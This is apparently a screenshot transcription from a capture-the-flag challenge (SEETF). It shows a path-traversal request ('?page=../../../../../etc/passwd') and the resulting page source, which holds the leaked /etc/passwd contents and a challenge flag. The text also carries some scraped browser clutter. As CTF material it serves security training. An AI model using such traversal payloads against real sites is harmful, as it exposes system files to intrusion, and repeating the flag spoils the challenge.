 VPN Non sécurisé view-source:http://sourcelessguessyweb.chall.seetf.sg:1337/?page=../../../../../etc/passwd
OSCP IT info Importé de Firefox
27 <div class="grange">ERIOUS? WHY SO SERIOUS? WHY</div> <div class="rhino">S</div><div class="clayface">O</
28 <div class="grange">WHY SO SERIOUS? WHY SO SERIOUS? WH</div><div class="batgirl">Y</div><div class="bat-3
29 <div class="grange">SERIOUS? WHY SO SERIOUS? WHY SO SERIO</div><div class="rhino">U</div><div class="bat-
30 <div class="grange">S? WHY SO SERIOUS? WHY SO SERIOUS? WHY SO</div><div class="bat-39">S</div><div class=
31 <div class="grange">SO SERIOUS?WHY SO SERIOUS? WHYSOSERIOUS</div><div class="riddler">?</div><div class="
32
33 <p>Credits: <a href="https://codepen.io/cjv/pen/xwXoBW">https://codepen.io/cjv/pen/xwXoBW</a></p>
34 </div>
35
36 </body>
37 <script>
38 let message = `
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
58 SEE{2nd_fl4g_n33ds_RCE_g00d_luck_h4x0r}
59 `.replace(/[^A-Za-z0-9!?]/g, ' ').trim();